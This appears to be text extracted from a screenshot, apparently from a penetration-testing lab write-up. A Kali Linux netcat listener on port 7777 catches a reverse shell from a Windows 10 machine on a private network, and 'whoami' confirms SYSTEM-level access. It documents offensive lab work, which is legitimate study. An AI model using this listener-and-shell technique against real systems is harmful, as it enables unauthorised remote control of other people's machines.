 root@kali: ~ × root@kali: ~ × root@kali: ~/transfer × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# nc -nvlp 7777
listening on [any] 7777 ...
connect to [192.168.138.131] from (UNKNOWN) [192.168.138.138] 50607
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>